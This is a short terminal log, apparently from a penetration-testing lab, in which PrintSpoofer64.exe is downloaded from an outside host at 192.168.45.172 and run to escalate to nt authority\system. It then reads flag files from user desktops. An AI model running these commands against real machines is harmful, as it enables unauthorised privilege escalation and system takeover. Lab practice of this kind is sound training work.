 PS C:\Users\apache\Downloads> Invoke-WebRequest -Uri http://192.168.45.172/PrintSpoofer64.exe
Invoke-WebRequest -Uri http://192.168.45.172/PrintSpoofer64.exe -OutFile .\PrintSpoofer64.exe
VERBOSE: GET http://192.168.45.172/PrintSpoofer64.exe with 0-byte payload
VERBOSE: received 27136-byte response of content type application/x-msdos-program
PS C:\Users\apache\Downloads> .\PrintSpoofer64.exe -i -c powershell
.\PrintSpoofer64.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> Get-ChildItem -Path C:\Users\* -Include "local.txt","proof.txt" -Recur
Get-ChildItem -Path C:\Users\* -Include "local.txt","proof.txt" -Recurse -ErrorAction Silently
[!] C:\Users\Administrator\Desktop\proof.txt
ae4860deb2fe38124e9b424cb6987ec5
[!] C:\Users\thecybergeek\Desktop\local.txt
ef53b844097cd9a1beb1041f7e3189e0
PS C:\Windows\system32>